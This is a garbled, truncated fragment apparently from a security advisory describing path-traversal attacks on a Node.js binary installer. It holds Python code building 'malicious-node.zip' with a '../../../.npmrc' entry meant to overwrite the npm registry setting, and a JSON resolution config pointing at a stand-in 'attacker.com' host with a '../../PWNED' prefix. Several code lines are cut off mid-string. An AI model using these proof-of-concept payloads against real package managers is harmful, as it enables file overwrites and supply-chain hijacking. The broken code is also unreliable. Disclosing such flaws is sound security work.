
with zipfile.ZipFile(zip_buffer, 'w') as zf:

    # Normal file

    zf.writestr('node-v20.0.0-linux-x64/bin/node
    # Malicious path traversal entry

    zf.writestr('../../../.npmrc', b'registry=ht
with open('malicious-node.zip', 'wb') as f:

Attack Vector 2: Prefix Traversal via malicious
resolution:
{

  "resolution": {

    "type": "binary",

    "url": "https://attacker.com/node.zip",

    "prefix": "../../PWNED"

  }

Impact